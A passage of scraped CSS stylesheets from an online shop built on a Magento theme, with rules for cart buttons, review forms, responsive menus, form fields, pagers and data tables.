    color: #fff !important;
}
.no-blockshadown .media-list .media.blue {
    background-color: #57A6B9;
    color: #fff !important;
}
.no-blockshadown .media-list .media.dark {
    background-color: #7F7F7F;
    color: #fff !important;
}
.no-blockshadown .media > .pull-left {
    margin-right: 10px;
}
.no-blockshadown .media-list .media h4.media-heading a {
    color: #fff;
}
.no-blockshadown .media-list .media:first-child {
    margin-top: 0;
}
.no-blockshadown .media-list .media, .media-list .media-body {
    overflow: hidden;
    zoom: 1;
}
.products-grid .actions .button.btn-cart{
    margin: 0;
    display: inline-block;
}
.products-grid .actions .button.btn-cart.btn-buynow{
    vertical-align: middle;
}
.button.btn-cart.btn-buynow span span{
    background: #ea1500;
    padding: 0 20px;
    height: 26px;
    display: inline-block;
    font-weight: bold;
    line-height: 26px;
    color: #fff;
}
.products-grid .actions button.btn-cart > span{
    padding: 0 5px;
}
.add-to-cart-buttons {
    float: left;
    margin-right: 10px;
    max-width: 100%;
}
.add-to-cart-buttons .button.btn-cart > span{
    padding: 0;
}
#lbonepage-place-order-btn{
    width: 100%;
}
#payment-error.error {
    display:block;
    line-height: 18px;
    font-size: 13px;
}
@media (min-width:768px){
    .col-md-3{
        -ms-flex:0 0 25%;
        flex:0 0 25%;
        max-width:25%
    }
}
@media (min-width:992px){
    .col-lg-3{
        -ms-flex:0 0 25%;
        flex:0 0 25%;
        max-width:25%
    }
}
.ratings.testimonial {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
}
.rating-star {
    position: relative;
}
.rating-star:not(:first-child) .validation-advice {
    display: none;
}
.ratings.testimonial {
    position: relative;
    padding-bottom: 20px;
}
#testimonial-form li {
    margin-left: 0;
}
.rating-star .validation-advice {
    position: absolute;
    left: 0;
    min-width: 320px;
}
.rating-star input {
    display: none;
}
.rating-star label {
    margin: 5px;
    font-size: 30px;
    transition: all .3s;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
}

.hovered + label,
.rating-star:hover label,
.checked + label {
    color: #f4a137!important;
}
.rated {
    margin-bottom: 15px;
}
.rated span {
    color: #FC0;
    font-size: 20px;
    text-shadow: 1px -1px #f4a137;

}
.cms-index-index .review-submited {
	margin-top: 30px;
}
.review-submited {
    background: #f7f7f7;
    padding: 15px;
    border-radius: 4px;
}
.review-title {
    font-size: 22px;
    font-weight: 600;
    color: #666;
    padding: 0;
    background: #fff;
    display: inline-block;
    position: relative;
    z-index: 9;
    padding: 15px 0;
    text-indent: 15px;
    width: 100%;
}
.review-title span {
    color: #000;
}
.reviews-list {

}
.reviews-list article {
    background: #fff;
    border-radius: 5px;
    padding: 15px;
    margin-bottom: 15px;
}
.reviews-list p {
    font-style: italic;
}
.review-submited .pager-no-toolbar {
    float: left;
}

.review-submited .pages,
.review-submited .pages li:first-child {
    margin-left: 0;
}
.review-submited .pages li {
    font-style: normal;
}

#testimonial-form .buttons-set {
    border: none;
}
#testimonial-form li label {
	display: block;
	float: none;
	margin-bottom: 10px;
}
#testimonial-form .form-list input.input-text {
	width: 350px;
}
#testimonial-form .buttons-set button.button {
    float: left;
    margin-left: 0;
}
#testimonial-form .buttons-set button.button > span {
	padding: 0;
}
.review-submited .pages li.current {
    border: 1px solid #fff;
    width: 30px;
    cursor: default;
    border-radius: 50%;
    background: orange;
    color: #fff!important;
}    
.review-submited .count-container {
    display: none;
}
.review-submited  li {
    list-style: none;
}
.read-more-review {
    text-align: center;
}
.read-more-review a {
	font-size: 15px
}
.review-caption i {
    color: #229ac8;
    margin-left: 30px;
}
.reivew-mes {
    color: #333;
}
.review-row .review-helpfull {
    margin: 0;
}
.review-submited i {
	font-style: normal!important;
}
.review-submited .form-list label.required em {
    float: none;
    position: unset;
}
.premium-advantages {
    width: 100%;
    margin-top: 40px;
    margin-bottom: 40px;
}
.premium-advantages tr td {
    width: 25%;
    padding: 5px;
    font-size: 14px;
    text-align: center;
    border: 1px dashed #bbb;
}
.premium-advantages tr:first-child td:first-child {
    font-size: 20px !important;
}
.premium-advantages tr td:first-child {
    text-align: left;
}
.premium-advantages .premium-head {
    background-color: #7b9b5c;
    font-size: 20px;
}
.premium-advantages .free-head {
    background-color: #e2e2e2;
    color: #575757;
    font-size: 20px;
}
.premium-advantages .free-head {
    background-color: #e2e2e2;
    color: #575757;
    font-size: 20px;
}
#menu-container{display: none;}
@media (max-width: 992px) {
    .container {
        width: 750px;
    }
    .col-main .widget-category-link{width: 33.3333%}
    .block-featured-home .list-cat-home li{width: 24%}
    .premium-advantages tr:first-child td:first-child {
        font-size: 12px !important;
    }
    .premium-advantages tr td {
        font-size: 10px;
    }
    .premium-advantages .free-head {
        font-size: 12px;
    }
    .premium-advantages .premium-head {
        font-size: 12px;
    }
    .postWrapper{padding: 0 5px 25px;width: 95%;}
}
@media (max-width: 767px) {
    .container {
        width: 644px;
    }
    .block-featured-home .list-cat-home{padding:0 15px;}
    .block-featured-home .list-cat-home li{width: 32%}
    #menu-container{display: block;}
    .ma-nav-container.visible-desktop{
        display: none;
    }
    .leo-custom.block.no-blockshadown{
        display: none;
    }
    .container .row-fluid .span3.f-col1,
    .container .row-fluid .span3.f-col2,
    .container .row-fluid .span3.f-col3,
    .container .row-fluid .span3.f-col4 {
        width: 100%;
        margin: 0;
    }
    .container .row-fluid .span3.f-col1 .footer-static-content,
    .container .row-fluid .span3.f-col2 .footer-static-content,
    .container .row-fluid .span3.f-col3 .footer-static-content{
        margin-left: 20px;
    }
    .container .row-fluid .span3.f-col4{
        display: flex;
    }
    .container .row-fluid .span3.f-col4 .about-us{margin-right: 20px}
    .container .row-fluid .span3.f-col4 .footer-static-content{max-width: 160px}
    /*menu*/
    #menu-wrapper {overflow: hidden;max-width: 100%;cursor: pointer;}
    #menu-wrapper #hamburger-menu {
        position: relative;
        width: 25px;
        height: 20px;
        margin: 15px;
    }
    #menu-wrapper #hamburger-menu span {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        left: 0;
        display: block;
        width: 100%;
        height: 2px;
        border-radius: 10px;
        color: black;
        background-color: white;
        position: absolute;
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .4s ease-in-out;
        transition: .4s ease-in-out;
    }
    #menu-wrapper #hamburger-menu span:nth-child(1) {
        top: 0;
    }
    #menu-wrapper #hamburger-menu span:nth-child(2) {
        top: 9px;
    }
    #menu-wrapper #hamburger-menu span:nth-child(3) {
        top: 18px;
    }
    #menu-wrapper #hamburger-menu.open span:nth-child(1) {
        top: 9px;
        -webkit-transform: rotate(135deg);
        transform: rotate(135deg);
    }
    #menu-wrapper #hamburger-menu.open span:nth-child(2) {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        left: -60px;
    }
    #menu-wrapper #hamburger-menu.open span:nth-child(3) {
        top: 9px;
        -webkit-transform: rotate(-135deg);
        transform: rotate(-135deg);
    }
    #menu-container .menu-list li {
        padding-top: 20px;
        padding-bottom: 20px;
        font-size: 16px;
        padding: 20px;
        text-transform: uppercase;
        border-top: 1px solid #dbdcd2;
    }
    #menu-container .menu-list {
        padding-left: 0;
        display: block;
        position: absolute;
        width: 100%;
        max-width: 450px;
        background: white;
        box-shadow: rgba(100,100,100,0.2) 6px 2px 10px;
        z-index: 999;
        overflow-y: auto;
        overflow-x: hidden;
        left: -100%;
    }
    #menu-container .menu-list li:first-of-type {
        border-top: 0;
    }
    /*end........................*/
    /*category*/
    .products-grid .actions .button.btn-cart {margin-top: 10px;}

    /*product*/
    .catalog-product-view .col-left.sidebar.span3{display: none;}
    .catalog-product-view .col-main.span9{width: 100%}
    .product-view .product-shop{width: 100%}
}

@media (max-width: 644px) {
    .container {width: 100%;}
    .col-main .widget-category-link{width: 50%}
    .header .header-content .quick-access{display: none;}
    .col1-layout .products-grid.row-fluid{display: block;}
    .col1-layout .products-grid.row-fluid [class*="span"]{margin-left: 15%;margin-right: 15%;width: 70%}
    .cart-table thead{display: none;}
    .cart-table button.button {margin-bottom: 10px;margin-left: 0;float: none;width: 100%;}
    .data-table.cart-table tbody td {display: block;padding: 0;width: 100%;border-width: 0;text-align: center !important;}
    .data-table.cart-table tbody td .product-image{display: inline-block;}
    .btn-remove.btn-remove2 {float: right;margin-bottom: 10px;}
    .cart-collaterals.row-fluid .span4 {width: 95%;}
    .button.btn-proceed-checkout.btn-checkout {width: 100%;}
    .data-table.cart-table tbody tr {
        position: relative;
        display: block;
        clear: both;
        padding: 25px 0;
            padding-top: 25px;
        padding-top: 25px;
        border-bottom: 1px solid #dcdcdc;
    }
}
@media (max-width: 480px) {
    #mini_cart_block .top-cart-title{display: none;}
    div.top-cart-wrapper{margin-top: 0;margin-right: 15px;}
    .ma-header-container .header{min-height: 100%;}
    .block-featured-home .list-cat-home li{width: 46%}
}

--- FILE ---
content_type: text/css
request_url: https://premiuminstant.com/skin/frontend/rwd/instant/css/styles_red.css
body_size: 149433
content:
/** * Magento * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE_AFL.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@magentocommerce.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade Magento to newer * versions in the future. If you wish to customize Magento for your * needs please refer to http://www.magentocommerce.com for more information. * * @category    design * @package     default_default * @copyright   Copyright (c) 2012 Magento Inc. (http://www.magentocommerce.com) * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0) */
/* Reset ================================================================================= */
@font-face {
    font-family: helveticaLT;
    src: url("../fonts/helveticaLT.eot")/* EOT file for IE */
}
@font-face {
    font-family: helveticaLT;
    src: url("../fonts/helveticaLT.ttf")/* TTF file for CSS3 browsers */
}
@font-face {
    font-family: CarroisGothic;
    src: url("../fonts/CarroisGothic.eot")/* EOT file for IE */
}
@font-face {
    font-family: CarroisGothic;
    src: url("../fonts/CarroisGothic.ttf")/* TTF file for CSS3 browsers */
}
* {
    margin: 0;
    padding: 0;
}
body {
    font-size: 13px;
    color: #444;
    padding: 0;
    margin: 0;
    background: #efefef;
    /* clear: both; */
}
img {
    border: 0;
    vertical-align: top;
}
a {
    color: #0088cc;
    text-decoration: none;
}
a:hover {
    color: #ebd707;
    text-decoration: none;
}
:focus {
    outline: 0;
}
/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 5px;
    line-height: 1.35;
}
h1 {
    font-size: 20px;
    font-weight: normal;
}
h2 {
    font-size: 18px;
    font-weight: normal;
}
h3 {
    font-size: 16px;
    font-weight: bold;
}
h4 {
    font-size: 14px;
    font-weight: bold;
}
h5 {
    font-size: 12px;
    font-weight: bold;
}
h6 {
    font-size: 11px;
    font-weight: bold;
}
/* Forms */
form {
    display: inline;
}
fieldset {
    border: 0;
}
legend {
    display: none;
}
/* Table */
table {
    border: 0;
    /*border-collapse:collapse;*/
    border-spacing: 0;
    empty-cells: show;
    font-size: 100%;
}
caption,
th,
td {
    vertical-align: top;
    text-align: left;
    font-weight: normal;
}
/* Content */
.payment p {
    font-size:12px;
}
p {
    margin: 0 0 10px;
}
strong {
    font-weight: bold;
}
address {
    font-style: normal;
    line-height: 1.35;
}
cite {
    font-style: normal;
}
q,
blockquote {
    quotes: none;
}
q:before,
q:after {
    content: '';
}
small,
big {
    font-size: 1em;
}
/*sup           { font-size:1em; vertical-align:top; }*/
/* Lists */
ul,
ol {
    list-style: none;
    margin: 0;
}
dd,
dl {
    margin: 0;
}
/* Tools */
.hidden {
    display: block !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    font-size: 0 !important;
    line-height: 0 !important;
    width: 0 !important;
    height: 0 !important;
    overflow: hidden !important;
}
.nobr {
    white-space: nowrap !important;
}
.wrap {
    white-space: normal !important;
}
.a-left {
    text-align: left !important;
}
.a-center {
    text-align: center !important;
}
.a-right {
    text-align: right !important;
}
.v-top {
    vertical-align: top;
}
.v-middle {
    vertical-align: middle;
}
.f-left,
.left {
    float: left !important;
}
.f-right,
.right {
    float: right !important;
}
.f-none {
    float: none !important;
}
.f-fix {
    float: left;
    width: 100%;
}
.no-display {
    display: none;
}
.no-margin {
    margin: 0 !important;
}
.no-padding {
    padding: 0 !important;
}
.no-bg {
    background: none !important;
}
/* ======================================================================================= */
/* Layout ================================================================================ */
.ma-wrapper {}
.ma-page {max-width: 100%;min-width: 100%;}
.ma-page-inner {
    margin: 40px auto 0;
    padding: 0;
}
.page-print {
    background: #fff;
    padding: 25px 30px;
    text-align: left;
}
.page-empty {
    background: #fff;
    padding: 20px;
    text-align: left;
}
.page-popup {
    background: #fff;
    padding: 25px 30px;
    text-align: left;
}
.ma-main-container {}
.main {
    margin: 0 auto;
    padding: 0;
    text-align: left;
}
.main-inner {
    padding: 0;
}
.contain-size {
    background: #ffffff;
}
/* Base Columns */
.col-left {}
.col-main {
    float: left;
    width: 685px;
    padding: 0 0 1px;
}
.col-right {}
/* 1 Column Layout */
.col1-layout .col-main {
    float: none;
    width: auto;
    padding: 0 5px;
}
/* 2 Columns Layout */
.col2-left-layout .col-main {}
.col2-left-layout .col-main .std {}
.col2-right-layout .col-main {}
/* 3 Columns Layout */
.col3-layout .col-main {}
.col3-layout .col-wrapper {}
.col3-layout .col-wrapper .col-main {}
/* Content Columns */
.col2-set .col-1 {
    float: left;
    width: 48.5%;
}
.user-general h2{
    background-image: none;
    padding-left: 0;
    font-size: 12px;
    background: #fff248;
    padding: 5px;
    border: 1px dashed #c3c3c3;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.col2-set .col-2 {
    float: right;
    width: 48.5%;
}
.col2-set .col-narrow {
    width: 32%;
}
.col2-set .col-wide {
    width: 65%;
}
.col3-set .col-1 {
    float: left;
    width: 32%;
}
.col3-set .col-2 {
    float: left;
    width: 32%;
    margin-left: 2%;
}
.col3-set .col-3 {
    float: right;
    width: 32%;
}
.col4-set .col-1 {
    float: left;
    width: 23.5%;
}
.col4-set .col-2 {
    float: left;
    width: 23.5%;
    margin: 0 2%;
}
.col4-set .col-3 {
    float: left;
    width: 23.5%;
}
.col4-set .col-4 {
    float: right;
    width: 23.5%;
}
/* ======================================================================================= */
/* Global Styles ========================================================================= */
/* Form Elements */
button {
    font: 12px/15px Arial, Helvetica, sans-serif;
    vertical-align: middle;
    color: #fff;
}
input.input-text,
select,
textarea {
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 0;
    width: auto;
    height: auto;
    line-height: 1.55;
}
input.input-text,
textarea,
select {
    padding: 4px 10px;
    color: #222;
    font-family: CarroisGothic;
}
.newsletter-content input.input-text,
textarea {
    height: 28px;
    padding: 0 2px;
}
select {
    padding: 6px;
}
select option {
    padding-right: 10px;
}
select.multiselect option {
    border-bottom: 1px solid #b6b6b6;
    padding: 2px 5px;
}
select.multiselect option:last-child {
    border-bottom: 0;
}
textarea {
    overflow: auto;
}
input.radio {
    margin-right: 3px;
    float: left;
}
input.checkbox {
    margin-right: 3px;
}
input.qty {
    width: 2.5em !important;
}
button.button::-moz-focus-inner {
    padding: 0;
    border: 0;
}
/* FF Fix */
button.button {
    -webkit-border-fit: lines;
}
/* <- Safari & Google Chrome Fix */
button.button {
    overflow: visible;
    width: auto;
    border: 0;
    padding: 0;
    margin: 0;
    background: transparent;
    cursor: pointer;
}
button.button span {
    display: block;
    padding: 0 25px;
    font-weight: bold;
    line-height: 31px;
}
button.button span span {
    background: #ea1500;
    padding: 0px 20px;
}
button.disabled span {
    /* border-color: #bbb !important; */
    /* background: #bbb !important; */
    padding: 0;
}
button.button:hover span {
    display: block;
}
button.button:hover span span {
    background: #383838;
}
button.btn-cart span {
    height: 26px;
    display: block;
    font-weight: bold;
    line-height: 26px;
    background-size: inherit;
    border-radius: 4px;
}
button.btn-cart span span {
}
button.btn-cart:hover span {
    display: block;
}
button.btn-cart:hover span span {
}
.newsletter-content button.button span {
    background: #0089BF;
    border-radius: 0;
    height: 30px;
    line-height: 30px;
    padding: 0 5px;
}
.newsletter-content button.button:hover span {
    background: #424242;
    padding: 0 5px;
}
.products-grid .item.span3 button.btn-cart span {}
button.btn-cart span span {}
button.btn-cart:hover span {}
button.btn-cart:hover span span {}
.products-list button.btn-cart span {}
.products-list button.btn-cart span span {}
.products-list button.btn-cart:hover span {}
.products-list button.btn-cart:hover span span {}
p.control input.checkbox,
p.control input.radio {
    margin-right: 6px;
}
/* Form Highlight */
input.input-text:focus,
select:focus,
textarea:focus {
    background-color: #fff;
}
/*.highlight { background:#efefef; }*/
/* Form lists */
/* Grouped fields */
/*.form-list { width:535px; margin:0 auto; overflow:hidden; }*/
.form-list li {
    margin: 0 0 8px;
}
.form-list label {
    float: left;
    color: #666;
    font-weight: bold;
    position: relative;
    z-index: 0;
}
.form-list label.required {}
.form-list label.required em {
    float: right;
    font-style: normal;
    color: #eb340a;
    position: absolute;
    top: 0;
    right: -8px;
}
.form-list li.control label {
    float: none;
}
.form-list li.control input.radio,
.form-list li.control input.checkbox {
    margin-right: 6px;
}
.form-list li.control .input-box {
    clear: none;
    display: inline;
    width: auto;
}
/*.form-list li.fields { margin-right:-15px; }*/
.form-list .input-box {
    display: block;
    clear: both;
    width: 100%;
}
.form-list .field {
    float: left;
    width: 48%;
    margin-right: 2%;
}
.form-list input.input-text {margin-top: 0;width: 95%;}
.form-list textarea {
    width: 95%;
    height: 6em;
}
.form-list select {
    width: 175px;
}
.form-list li.wide .input-box {}
.form-list li.wide input.input-text {}
.form-list li.wide textarea {}
.form-list li.wide select {}
.form-list li.additional-row {
    border-top: 1px solid #dadedd;
    margin-top: 10px;
    padding-top: 7px;
}
.form-list li.additional-row .btn-remove {
    float: right;
    margin: 5px 0 0;
}
.form-list .input-range input.input-text {
    width: 74px;
}
.form-list-narrow li {
    margin-bottom: 0;
}
.form-list-narrow li .input-box {
    margin-bottom: 6px;
}
.form-list-narrow li.wide .input-box {
    width: 260px;
}
.form-list-narrow li.wide input.input-text,
.form-list-narrow li.wide textarea {
    width: 254px
}
.form-list-narrow li.wide select {
    width: 260px;
}
/* Customer */
.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box {
    width: auto;
}
.form-list .name-prefix {
    width: 65px;
}
.form-list .name-prefix select {
    width: 55px;
}
.form-list .name-prefix input.input-text {
    width: 49px;
}
.form-list .name-suffix {
    width: 65px;
}
.form-list .name-suffix select {
    width: 55px;
}
.form-list .name-suffix input.input-text {
    width: 49px;
}
.form-list .name-middlename {
    width: 70px;
}
.form-list .name-middlename input.input-text {
    width: 49px;
}
.form-list .customer-name-prefix-middlename-suffix .name-firstname,
.form-list .customer-name-prefix-middlename .name-firstname {
    width: 140px;
}
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-middlename .name-firstname input.input-text {
    width: 124px;
}
.form-list .customer-name-prefix-middlename-suffix .name-lastname {
    width: 205px;
}
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text {
    width: 189px;
}
.form-list .customer-name-prefix-suffix .name-firstname {
    width: 210px;
}
.form-list .customer-name-prefix-suffix .name-lastname {
    width: 205px;
}
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text {
    width: 189px;
}
.form-list .customer-name-prefix-suffix .name-firstname {
    width: 210px;
}
.form-list .customer-name-prefix-suffix .name-lastname {
    width: 205px;
}
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text {
    width: 189px;
}
.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year {
    float: left;
    width: 85px;
}
.form-list .customer-dob input.input-text {
    display: block;
    width: 74px;
}
.form-list .customer-dob label {
    font-size: 10px;
    font-weight: normal;
    color: #888;
}
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month {
    width: 60px;
}
.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text {
    width: 46px;
}
.form-list .customer-dob .dob-year {
    width: 140px;
}
.form-list .customer-dob .dob-year input.input-text {
    width: 134px;
}
/* Independent fields */
/*.form-list li { margin:0 0 8px; }.form-list li.fields { margin:0; }.form-list .field { display:block; margin:0 0 8px; }.form-list li.control {}.form-list label { float:left; width:150px; padding:2px 10px 0 0; text-align:right; }.form-list label.required { font-weight:bold; }.form-list label.required em { font-variant:normal; color:#eb340a; margin-right:3px; }.form-list .input-box { float:left; width:260px; }.form-list input.input-text,.form-list textarea { width:254px; }.form-list select { width:260px; }.form-list li.additional-row { border-top:1px solid #ddd; margin-top:10px; }.form-list li.additional-row .btn-remove { float:right; margin:5px 5px 0 0; }.form-list .input-range input.input-text { width:96px; }*/
/* Customer */
/*.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year { float:left; width:85px; }.form-list .customer-dob input.input-text { display:block; width:74px; }.form-list .customer-dob label { font-size:11px; font-weight:normal; color:#777; text-align:left; }.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month { width:60px; }.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text { width:46px; }.form-list .customer-dob .dob-year { width:140px; }.form-list .customer-dob .dob-year input.input-text { width:134px; }*/
.buttons-set {
    clear: both;
    padding: 0 0 10px;
    border-bottom: 1px solid #ddd;
    margin: 10px 0;
    text-align: right;
}
.buttons-set p.required {
    margin: 0 0 10px;
}
.buttons-set .back-link {
    float: left;
    margin: 0;
}
.buttons-set button.button {
    float: right;
    margin-left: 5px;
}
.buttons-set-order {
    margin: 10px 0 0;
}
.buttons-set-order .please-wait {
    padding: 12px 7px 0 0;
}
.fieldset {
    padding: 22px 25px 12px 33px;
    margin: 28px 0;
    box-shadow: 0 0 2px 2px #dadedd;
}
.fieldset .legend {
    float: left;
    font-weight: bold;
    font-size: 13px;
    border: 1px solid #dadedd;
    background: #dadedd;
    color: #000;
    margin: -33px 0 0 -10px;
    padding: 3px 8px 1px;
    position: relative;
}
/* Form Validation */
.validation-advice {
    clear: both;
    min-height: 13px;
    margin: 3px 0 0;
    padding-left: 17px;
    font-size: 11px;
    font-weight: bold;
    line-height: 13px;
    background: url(../images/validation_advice_bg.gif) 2px 0 no-repeat;
    color: #eb340a;
}
.validation-failed {
    border: 1px dashed #eb340a !important;
    background: #faebe7 !important;
}
.validation-passed {}
p.required {
    font-size: 11px;
    text-align: right;
    color: #d01e1e;
}
/* Expiration date and CVV number validation fix */
.v-fix {
    float: left;
}
.v-fix .validation-advice {
    display: block;
    width: 12em;
    margin-right: -12em;
    position: relative;
}
/* Global Messages  */
.success {
    color: #3d6611;
    font-weight: bold;
}
.error {
    color: #df280a;
    font-weight: bold;
}
.notice {
    color: #e26703;
}
.messages,
.messages ul {
    list-style: none !important;
    margin: 0 !important;
    padding: 0 !important;
}
.messages {
    width: 100%;
    overflow: hidden;
}
.messages li {
    margin: 0 0 10px !important;
}
.messages li li {
    margin: 0 0 3px !important;
}
.error-msg,
.success-msg,
.note-msg,
.notice-msg,
.success-msg,
.note-msg,
.error-msg {
    border: 1px solid #dadedd;
    background: #fff;
    min-height: 24px !important;
    padding: 10px 8px 8px 15px !important;
    font-size: 11px !important;
    font-weight: bold !important;
    color: #0089BF;
}
/* BreadCrumbs */
.ma-bradcrumbs-contain {
    background: #f5f7f6;
}
.breadcrumbs {
    font-size: 12px;
    line-height: 1.25;
    padding: 5px 10px;
    text-align: left;
    margin-bottom: 15px;
}
.breadcrumbs li {
    display: inline;
}
.breadcrumbs li strong {
    font-weight: normal;
    color: #1676c1;
}
.breadcrumbs li a {
    color: #686868;
    float: left;
}
.breadcrumbs li a:hover {
    text-decoration: underline;
}
.breadcrumbs span {
    float: left;
    margin: 5px 7px;
    ;
    background: url(../images/breadcrumbs.png) 50% 50% no-repeat;
    width: 7px;
    height: 9px;
}
/* Page Heading */
.page-title {
    width: 100%;
    overflow: hidden;
    margin: 0 0 20px;
    border-bottom: 1px solid #0089BF;
}
.page-title h1,
.page-title h2 {
    margin: 0;
    font-size: 24px;
    color: #424242;
    font-family: CarroisGothic;
    text-transform: uppercase;
}
.page-title .separator {
    margin: 0 3px;
}
.page-title .link-rss {
    float: right;
    margin: 7px 0 0;
}
.title-buttons {
    text-align: right;
}
.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 {
    float: left;
}
.subtitle,
.sub-title {
    clear: both;
    padding: 15px 0 0;
    font-size: 15px;
    font-weight: bold;
    margin: 0 0 6px;
}
label {
    display: inline-block;
    text-shadow: none;
    margin: 0;
    color: #333;
}
/* Pager */
.pager {
    height: 40px;
    font-size: 12px;
    padding: 4px 8px;
    text-align: center;
    margin: 0;
}
.pager .view-mode {
    float: left;
    margin: 0;
    padding: 0;
}
.pager .view-mode label {
    display: none;
}
.pager .view-mode span {
    float: left;
    margin-right: 10px;
}
.pager .view-mode a.grid {
    width: 30px;
    height: 30px;
    float: left;
    text-indent: -9999px;
    background: url(../images/gird-hover.png) 50% 50% no-repeat #fff;
}
.pager .view-mode strong.grid,
.pager .view-mode a.grid:hover {
    width: 30px;
    height: 30px;
    float: left;
    text-indent: -9999px;
    background: url(../images/color/grid-red.png) 50% 50% no-repeat #fff;
}
.pager .view-mode a.list {
    width: 30px;
    height: 30px;
    float: left;
    text-indent: -9999px;
    background: url(../images/list-hover.png) 50% 50% no-repeat #fff;
    border: 0;
    border-radius: 0;
    padding: 0;
}
.pager .view-mode strong.list,
.pager .view-mode a.list:hover {
    width: 30px;
    height: 30px;
    float: left;
    text-indent: -9999px;
    background: url(../images/color/list-red.png) 50% 50% no-repeat #fff;
}
.pager a {
    background: none;
    border: 0;
    border-radius: 0;
    display: inline-block;
    padding: 0;
    text-decoration: none;
}
.pager .pages strong {
    font-weight: normal;
}
.pager .pages a {
    color: #8D8D8D;
    font-size: 13px;
}
.pager .pages a:hover {
    background: none;
    color: #0089BF;
}
.pager .pages .current {
    color: #0089BF;
    padding: 2px 5px 2px;
    font-size: 13px;
}
.pager .pages a.next,
.pager a.previous {
    background: none;
}
.pager .pages a.next:hover,
.pager a.previous:hover {}
.pager .sort-by {
    float: left;
    padding-left: 10px;
    margin: 0 0 0 15px;
}
.pager .sort-by label {
    vertical-align: middle;
    color: #333;
}
.pager .sort-by select {
    padding: 5px;
    margin: 0 0 1px 5px;
    vertical-align: middle;
}
.pager .amount {
    float: left;
    margin: 0;
}
.pager .limiter {
    margin: 0 0 0 15px;
}
.pager .limiter label {
    vertical-align: middle;
    color: #333;
}
.pager .limiter select {
    padding: 5px;
    margin: 0 5px 1px 5px;
    vertical-align: middle;
    height: 30px;
}
.pager .pages {
    margin: 10px 0;
    float: right;
}
.pager .pages ol {
    display: inline;
}
.pager .pages li {
    display: inline;
    margin: 0 2px;
}
.pager .pages .current {}
.page-sitemap .pager .pages {
    margin: 0;
}
/* Toolbar */
.toolbar {
    margin: 0 0 20px;
    background: #fdfdfd;
    border-bottom: 1px solid #0089BF;
}
.toolbar .pager {
    padding: 0 0 0 10px;
}
.toolbar .sorter {
    border-bottom: 1px solid #fff;
}
.toolbar-bottom .toolbar {
    margin: 0;
    float: left;
    width: 100%;
}
/* Data Table */
.data-table {
    width: 100%;
    border: 1px solid #dadedd;
}
.data-table .odd {}
.data-table .even {
    background: #fff;
}
/*.data-table tr.odd:hover,.data-table tr.even:hover { background:#ebf1f6; }*/
.data-table td.last,
.data-table th.last {}
.data-table tr.last th,
.data-table tr.last td {
    border-bottom: 0 !important;
}
.data-table th {
    padding: 3px 8px;
    font-weight: bold;
}
.data-table td {
    padding: 3px 8px;
}
.data-table thead th {
    font-weight: normal;
    border-right: 1px solid #dadedd;
    padding: 10px 8px;
    color: #000;
    white-space: nowrap;
    vertical-align: middle;
    font-size: 14px;
}
.data-table thead th.wrap {
    white-space: normal;
}
.data-table thead th a,
.data-table thead th a:hover {
    color: #fff;
}
.data-table thead th {
    background: #f7f7f7;
    background: rgb(255,255,255);
    background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(229,229,229,1) 100%);
    background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(229,229,229,1) 100%);
    background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(229,229,229,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
}
.data-table thead th .tax-flag {
    font-size: 11px;
    white-space: nowrap;
}
.data-table tfoot {
    border-bottom: 1px solid #dadedd;
}
.data-table tfoot tr.first td {
    font-size: 14px;
    padding: 8px 10px;
    border-top: 1px solid #dadedd;
}
.data-table tfoot tr {}
.data-table tfoot td {
    padding-top: 1px;
    padding-bottom: 1px;
    border-bottom: 0;
    border-right: 1px solid #dadedd;
}
.data-table tfoot strong {
    font-size: 16px;
}
.data-table tbody th,
.data-table tbody td {
    border-bottom: 1px solid #dadedd;
    border-right: 1px solid #dadedd;
}
/* Bundle products tables */
.data-table tbody.odd tr {
    background: #fff !important;
}
.data-table tbody.even tr {
    background: #fff !important;
}
.data-table tbody.odd tr td,
.data-table tbody.even tr td {
    border-bottom: 0;
}
.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td {
    border-bottom: 1px solid #dadedd;
}
.data-table tbody td .option-label {
